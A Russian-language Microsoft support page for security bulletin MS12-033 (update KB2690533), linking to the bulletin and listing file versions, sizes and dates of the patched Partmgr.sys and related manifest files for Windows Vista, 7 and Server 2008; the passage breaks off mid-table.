ВВЕДЕНИЕ
Корпорация Майкрософт выпустила бюллетень по безопасности MS12-033. Просмотреть его целиком можно на одном из указанных ниже веб-сайтов корпорации Майкрософт.
-
Версия для пользователей домашних компьютеров:
http://www.microsoft.com/ru-ru/security/pc-security/bulletins/201205.aspxПропустить подробные сведения: Загрузите обновления на домашний компьютер или ноутбук с веб-сайта Центра обновления Майкрософт:
http://www.update.microsoft.com/microsoftupdate/
-
Версия для ИТ-специалистов:
http://technet.microsoft.com/ru-ru/security/bulletin/ms12-033
Справка и поддержка по данному обновлению для системы безопасности
СВЕДЕНИЯ О ФАЙЛАХ
Английская версия (США) данного обновления программного обеспечения содержит файлы с атрибутами, указанными в приведенных ниже таблицах. Дата и время для файлов указаны в формате UTC. Дата и время для этих файлов на локальном компьютере отображаются по местному времени с учетом часового пояса и перехода на летнее время. Кроме того, при выполнении определенных операций с файлами даты и время могут изменяться.
Сведения о файлах для Windows Vista и Windows Server 2008
-
Файлы, относящиеся к определенному продукту, этапу разработки (SPn) и направлению поддержки (LDR, GDR), можно определить по номерам версий, указанным в приведенной ниже таблице.
Версия
Продукт
Этап разработки
Направление поддержки
6.0.6002.18xxx
Windows Vista с пакетом обновления 2 (SP2) и Windows Server 2008 с пакетом обновления 2 (SP2)
SP2
GDR
6.0.6002.22xxx
Windows Vista с пакетом обновления 2 (SP2) и Windows Server 2008 с пакетом обновления 2 (SP2)
SP2
LDR
-
В выпусках обновлений для общего распространения содержатся только общедоступные исправления, которые предназначены для устранения часто встречающихся важных проблем. В выпусках обновлений LDR помимо общедоступных содержатся дополнительные исправления.
-
Файлы с расширениями MANIFEST и MUM, устанавливаемые для каждой среды, указаны отдельно. Эти файлы, а также связанные CAT-файлы каталога безопасности критически важны для отслеживания состояния обновляемого компонента. Файлы каталога безопасности (атрибуты не указаны) подписаны цифровой подписью Майкрософт.
Для всех поддерживаемых 32-разрядных (x86) версий Windows Vista и Windows Server 2008
|
File name |
File version |
File size |
Date |
Time |
Platform |
|---|---|---|---|---|---|
|
Partmgr.sys |
6.0.6002.18600 |
53,120 |
20-Mar-2012 |
23:28 |
x86 |
|
Partmgr.sys |
6.0.6002.22821 |
52,608 |
20-Mar-2012 |
23:28 |
x86 |
Для всех поддерживаемых 64-разрядных (x64) версий Windows Vista и Windows Server 2008
|
File name |
File version |
File size |
Date |
Time |
Platform |
|---|---|---|---|---|---|
|
Partmgr.sys |
6.0.6002.18600 |
72,576 |
20-Mar-2012 |
23:34 |
x64 |
|
Partmgr.sys |
6.0.6002.22821 |
72,064 |
20-Mar-2012 |
23:34 |
x64 |
Для всех поддерживаемых версий Windows Server 2008 с архитектурой IA-64
|
File name |
File version |
File size |
Date |
Time |
Platform |
|---|---|---|---|---|---|
|
Partmgr.sys |
6.0.6002.18600 |
154,496 |
20-Mar-2012 |
23:25 |
IA-64 |
|
Partmgr.sys |
6.0.6002.22821 |
153,984 |
20-Mar-2012 |
23:25 |
IA-64 |
Сведения о дополнительных файлах для Windows Vista и Windows Server 2008
Дополнительные файлы для всех поддерживаемых 32-разрядных (x86) версий Windows Vista и Windows Server 2008
|
File name |
Package_1_for_kb2690533_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,395 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
3,122 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,237 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,960 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,237 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,960 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client_2_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,681 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client_2~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,426 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,446 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_1_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,677 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_1~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,704 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,418 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,438 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_1_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,681 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_1~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_bf~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,426 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server~31bf3856ad364e35~x86~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,446 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Update-bf.mum |
|
File version |
Not Applicable |
|
File size |
3,020 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
X86_5aa249203ae40de851677748a5b55f8e_31bf3856ad364e35_6.0.6002.18600_none_411e49d5bf22b694.manifest |
|
File version |
Not Applicable |
|
File size |
704 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
X86_945529c71c9b60a4e1ad073fce6781ad_31bf3856ad364e35_6.0.6002.22821_none_12a803965d8e7a36.manifest |
|
File version |
Not Applicable |
|
File size |
704 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.18600_none_e3829689b795cc16.manifest |
|
File version |
Not Applicable |
|
File size |
9,973 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.22821_none_e3f795acd0c2ba40.manifest |
|
File version |
Not Applicable |
|
File size |
9,973 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
Дополнительные файлы для всех поддерживаемых 64-разрядных (x64) версий Windows Vista и Windows Server 2008
|
File name |
Amd64_1801a0fd54691f4b17650d4c1e89adad_31bf3856ad364e35_6.0.6002.18600_none_b7254ec540e06429.manifest |
|
File version |
Not Applicable |
|
File size |
708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Amd64_82d5dd756430ec4da6f43011ad56818f_31bf3856ad364e35_6.0.6002.22821_none_0c8aac913079f7b1.manifest |
|
File version |
Not Applicable |
|
File size |
708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.18600_none_3fa1320d6ff33d4c.manifest |
|
File version |
Not Applicable |
|
File size |
9,983 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Amd64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.22821_none_4016313089202b76.manifest |
|
File version |
Not Applicable |
|
File size |
9,983 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,413 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
3,144 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,253 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,980 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,253 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,980 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client_2_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,693 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client_2~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,720 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,434 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_client~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,454 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_1_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,689 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_1~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,716 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,426 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,446 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_1_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,693 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_1~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,720 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_bf~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,434 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server~31bf3856ad364e35~amd64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,454 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Update-bf.mum |
|
File version |
Not Applicable |
|
File size |
3,044 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
Дополнительные файлы для всех поддерживаемых версий Windows Server 2008 для платформы IA-64
|
File name |
Ia64_0e5c26fb3337e3c46ec179de8c70fc52_31bf3856ad364e35_6.0.6002.22821_none_e0eccd5bbd601b00.manifest |
|
File version |
Not Applicable |
|
File size |
706 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Ia64_11c612b3b7399dde4aae62f0404c5f39_31bf3856ad364e35_6.0.6002.18600_none_ae4f87c070f69dcb.manifest |
|
File version |
Not Applicable |
|
File size |
706 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.18600_none_e3843a7fb793d512.manifest |
|
File version |
Not Applicable |
|
File size |
9,978 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Ia64_microsoft-windows-partitionmanager_31bf3856ad364e35_6.0.6002.22821_none_e3f939a2d0c0c33c.manifest |
|
File version |
Not Applicable |
|
File size |
9,978 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,083 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,804 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,083 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,804 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_1_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,521 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_1~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,544 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,422 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sc~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,441 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_1_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,525 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_1~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,548 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server_bf~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,430 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_server~31bf3856ad364e35~ia64~~6.0.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,449 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
|
File name |
Update-bf.mum |
|
File version |
Not Applicable |
|
File size |
2,221 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
23:38 |
|
Platform |
Not Applicable |
Сведения о файлах для систем Windows 7 и Windows Server 2008 R2
-
Файлы, относящиеся к определенному продукту, этапу разработки (RTM, SPn) или направлению поддержки (LDR, GDR), можно определить по номерам версий, указанным в приведенной ниже таблице.
Версия
Продукт
Этап разработки
Направление поддержки
6.1.7600.16xxx
Windows 7 и Windows Server 2008 R2
RTM
GDR
6.1.7600.20xxx
Windows 7 и Windows Server 2008 R2
RTM
LDR
6.1.7601.17xxx
Windows 7 и Windows Server 2008 R2
SP1
GDR
6.1.7601.21xxx
Windows 7 и Windows Server 2008 R2
SP1
LDR
-
В выпусках обновлений для общего распространения содержатся только общедоступные исправления, которые предназначены для устранения часто встречающихся важных проблем. В выпусках обновлений LDR помимо общедоступных содержатся дополнительные исправления.
-
Файлы с расширениями MANIFEST и MUM, устанавливаемые для каждой среды, указаны отдельно в разделе «Сведения о дополнительных файлах для систем Windows 7 и Windows Server 2008 R2». Эти файлы, а также связанные CAT-файлы каталога безопасности критически важны для отслеживания состояния обновляемого компонента. Файлы каталога безопасности (атрибуты не указаны) подписаны цифровой подписью Майкрософт.
Все поддерживаемые 32-разрядные (x86) версии Windows 7
|
File name |
File version |
File size |
Date |
Time |
Platform |
|---|---|---|---|---|---|
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
21:26 |
Not Applicable |
|
Partmgr.sys |
6.1.7600.16979 |
56,688 |
17-Mar-2012 |
07:20 |
x86 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
21:26 |
Not Applicable |
|
Partmgr.sys |
6.1.7600.21172 |
56,176 |
17-Mar-2012 |
07:25 |
x86 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
21:26 |
Not Applicable |
|
Partmgr.sys |
6.1.7601.17796 |
56,176 |
17-Mar-2012 |
07:27 |
x86 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
21:26 |
Not Applicable |
|
Partmgr.sys |
6.1.7601.21946 |
56,176 |
17-Mar-2012 |
07:05 |
x86 |
Для всех поддерживаемых 64-разрядных (x64) версий Windows 7 и Windows Server 2008 R2
|
File name |
File version |
File size |
Date |
Time |
Platform |
|---|---|---|---|---|---|
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:44 |
Not Applicable |
|
Partmgr.sys |
6.1.7600.16979 |
75,632 |
17-Mar-2012 |
07:55 |
x64 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:44 |
Not Applicable |
|
Partmgr.sys |
6.1.7600.21172 |
75,120 |
17-Mar-2012 |
08:10 |
x64 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:44 |
Not Applicable |
|
Partmgr.sys |
6.1.7601.17796 |
75,120 |
17-Mar-2012 |
07:58 |
x64 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:44 |
Not Applicable |
|
Partmgr.sys |
6.1.7601.21946 |
75,120 |
17-Mar-2012 |
08:07 |
x64 |
Все поддерживаемые версии Windows Server 2008 R2 для систем на базе процессоров IA-64
|
File name |
File version |
File size |
Date |
Time |
Platform |
|---|---|---|---|---|---|
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:49 |
Not Applicable |
|
Partmgr.sys |
6.1.7600.16979 |
169,840 |
17-Mar-2012 |
06:48 |
IA-64 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:49 |
Not Applicable |
|
Partmgr.sys |
6.1.7600.21172 |
169,328 |
17-Mar-2012 |
06:59 |
IA-64 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:49 |
Not Applicable |
|
Partmgr.sys |
6.1.7601.17796 |
169,328 |
17-Mar-2012 |
06:58 |
IA-64 |
|
Partmgr.mof |
Not Applicable |
1,945 |
10-Jun-2009 |
20:49 |
Not Applicable |
|
Partmgr.sys |
6.1.7601.21946 |
169,328 |
17-Mar-2012 |
06:50 |
IA-64 |
Сведения о дополнительных файлах для Windows 7 и Windows Server 2008 R2
Дополнительные файлы для всех поддерживаемых 32-разрядных (x86) версий Windows 7
|
File name |
Package_1_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,794 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_1_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,505 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,799 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_2_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,708 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,779 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_3_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,690 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_4_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,794 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_4_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,505 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_5_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,993 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_5_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,511 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_6_for_kb2690533_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,975 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_6_for_kb2690533~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,492 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_rtm_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,865 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_rtm~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
2,935 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sp1_bf~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,894 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Package_for_kb2690533_sp1~31bf3856ad364e35~x86~~6.1.1.0.mum |
|
File version |
Not Applicable |
|
File size |
1,929 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
Update-bf.mum |
|
File version |
Not Applicable |
|
File size |
2,728 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
X86_27378f0f6855dc6d308c866352ae0c22_31bf3856ad364e35_6.1.7601.21946_none_f3e496cf7a357d79.manifest |
|
File version |
Not Applicable |
|
File size |
704 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
X86_78bdc963bee2eaee097475949412d76d_31bf3856ad364e35_6.1.7600.16979_none_ffba7aaaa831a445.manifest |
|
File version |
Not Applicable |
|
File size |
704 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
X86_b963f3248e1dc42c4944692ce63a5bde_31bf3856ad364e35_6.1.7600.21172_none_742704b1491432df.manifest |
|
File version |
Not Applicable |
|
File size |
704 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
X86_c6c6d36262ef9b1d0e8cc8dcfa4aa0f7_31bf3856ad364e35_6.1.7601.17796_none_b1e6ebb1ed1a7b12.manifest |
|
File version |
Not Applicable |
|
File size |
704 |
|
Date (UTC) |
20-Mar-2012 |
|
Time (UTC) |
19:01 |
|
Platform |
Not Applicable |
|
File name |
X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.16979_none_e18146271bb75e59.manifest |
|
File version |
Not Applicable |
|
File size |
8,984 |
|
Date (UTC) |
17-Mar-2012 |
|
Time (UTC) |
07:43 |
|
Platform |
Not Applicable |
|
File name |
X86_microsoft-windows-partitionmanager_31bf3856ad364e35_6.1.7600.21172_none_e203b90e34db8004.manifest |
|
File version |
Not Applicable |
|
File size |
8,984 |
|
Date (UTC) |
